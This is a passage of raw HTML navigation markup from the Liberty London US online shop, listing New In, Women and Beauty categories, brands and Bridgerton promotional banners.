<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
